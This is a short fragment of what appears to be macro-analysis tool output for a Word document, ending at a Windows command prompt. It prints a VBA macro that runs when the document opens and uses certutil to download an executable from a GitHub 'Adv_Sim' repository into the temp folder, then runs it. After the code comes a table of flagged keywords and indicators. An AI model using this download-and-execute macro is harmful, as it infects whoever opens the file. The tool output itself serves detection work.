 Test
End Sub
Private Sub Test()
Shell ("cmd /c certutil.exe -urlcache -split -f https://github.com/fareedfauzi/Adv_Sim/raw/main/lenovo.exe %temp%\lenovo
.exe")
Shell ("cmd /c %temp%\lenovo.exe")
End Sub
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_Open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |https://github.com/f|URL                                          |
|          |areedfauzi/Adv_Sim/r|                                             |
|          |aw/main/lenovo.exe  |                                             |
|IOC       |certutil.exe        |Executable file name                         |
|IOC       |lenovo.exe          |Executable file name                         |
|Hex String|'\x00\x02\t\x06'    |00020906                                     |
|Hex String|'\x00\x00\x00\x00\x0|000000000046                                 |
|          |0F'                 |                                             |
+----------+--------------------+---------------------------------------------+
C:\Users\window>